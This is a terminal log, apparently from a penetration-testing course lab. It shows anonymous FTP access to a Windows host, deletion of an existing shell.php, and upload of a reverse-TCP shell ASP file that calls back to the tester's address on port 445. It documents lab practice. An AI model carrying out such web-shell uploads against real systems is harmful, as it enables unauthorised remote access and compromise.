 kali@kali:~/gitWorkspace/pwk/outputFiles/active_gathering/10.11.1.14/shellcodes/nonstaged$ ftp 10.11.1.14
Connected to 10.11.1.14.
220 Microsoft FTP Service
Name (10.11.1.14:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 Anonymous user logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
01-17-07  07:42PM       <DIR>          AdminScripts
01-17-07  07:43PM       <DIR>          ftproot
01-17-07  07:43PM       <DIR>          iissamples
08-29-20  08:38PM       <DIR>          Scripts
08-29-20  08:34PM       <DIR>          wwwroot
226 Transfer complete.
ftp> cd Scripts
250 CWD command successful.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
08-29-20  08:38PM                38194 shell.php
226 Transfer complete.
ftp> delete shell.php
250 DELE command successful.
ftp> binary
200 Type set to I.
ftp> put windows_shell_reverse_tcp_192.168.119.214_445.asp shell445.asp
local: windows_shell_reverse_tcp_192.168.119.214_445.asp remote: shell445.asp
200 PORT command successful.
150 Opening BINARY mode data connection for shell445.asp.
226 Transfer complete.
38498 bytes sent in 0.00 secs (269.9600 MB/s)
ftp> dir
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
08-29-20  08:40PM                38498 shell445.asp
226 Transfer complete.
ftp>
Generate the shellcode